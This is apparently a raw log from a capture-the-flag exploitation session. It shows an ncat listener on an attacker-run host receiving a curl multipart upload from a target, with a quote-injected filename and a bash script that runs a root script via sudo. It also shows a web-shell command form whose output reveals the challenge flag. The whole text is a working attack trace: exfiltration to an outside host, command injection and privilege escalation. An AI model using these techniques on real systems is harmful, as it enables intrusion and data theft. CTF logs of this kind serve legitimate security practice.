 User-Agent: curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.27.1 zlib/1.2.3 libidn/1.18 libssh2/1.4.2
Host: kaibro.tw:5278
Accept: */*
Content-Length: 263
Expect: 100-continue
Content-Type: multipart/form-data; boundary=----------------------------712cca21bf60
------------------------------712cca21bf60
Content-Disposition: form-data; name="'file"; filename="aaa'"
Content-Type: application/octet-stream
#!/bin/bash
sudo -u root /opt/327a6c4304ad5938eaf0efb6cc3e53dc.sh
------------------------------712cca21bf60--
^C
ubuntu@ip-172-31-29-137:/tmp/cacat$ ncat -vlk 5278
Ncat: Version 7.01 ( https://nmap.org/ncat )
Ncat: Listening on :::5278
Ncat: Listening on 0.0.0.0:5278
Ncat: Connection from 34.89.149.90.
Ncat: Connection from 34.89.149.90:53310.
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
Command: sudo -u root /opt/327a6c4304ad5938eaf0efb6cc3e53dc.sh<BR>
flag:ctfzone{88877b43-5689-4404-b978-e908bd1e0635}
</pre>
</BODY></HTML>